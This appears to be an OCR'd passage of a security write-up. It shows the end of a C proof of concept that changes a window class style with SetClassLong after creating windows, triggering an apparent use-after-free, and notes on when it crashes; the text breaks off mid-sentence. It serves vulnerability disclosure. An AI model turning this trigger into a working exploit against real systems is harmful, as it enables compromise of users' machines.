
MAKEINTATOM(Atom), "Two", 0, 
CW_USEDEFAULT, 0, 128, 128, NULL, NULL, 
NULL, NULL);

    GetDC(WindowA);

    SetClassLong(WindowA, GCL_STYLE, 
CS_CLASSDC | CS_OWNDC);

    WindowC = CreateWindowEx(0, 
MAKEINTATOM(Atom), "Three", 0, 
CW_USEDEFAULT, 0, 128, 128, NULL, NULL, 
NULL, NULL);

    return 0;

}

This might take a while to crash 
though, something has to cause the list 
to be traversed (e.g. a new window 
opens) after the freed memory has 
changed. It can also crash in some very 
strange places. We can speed the 
process up by trying to get the 